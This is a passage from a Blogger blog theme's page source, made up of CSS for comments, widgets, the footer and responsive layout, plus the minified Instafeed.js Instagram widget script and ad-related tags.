text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #131313;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
#ContactForm1{display: none !important;}
.post-body img { margin-left: -15px;}
.post-body img {
max-width: 100%;
max-height: auto;
display: block;
margin: auto;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH7mmaWWxSXSmUTUExrlzeerQc2BVriTT7S0uCZrmRs4DT8BZmXzNXIjKlR3F3h2H4wph2GupXomr-6D_-y0OMVsPIcI0LFOSdTNcXyaEOaWbpwBrQV2VJGOrOzLVkbyudgEaMzO-jsek/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5649778213453391699&amp;zx=f8ee00b0-bb7a-4efd-8751-23acca1d8ebe' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5649778213453391699&amp;zx=f8ee00b0-bb7a-4efd-8751-23acca1d8ebe' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
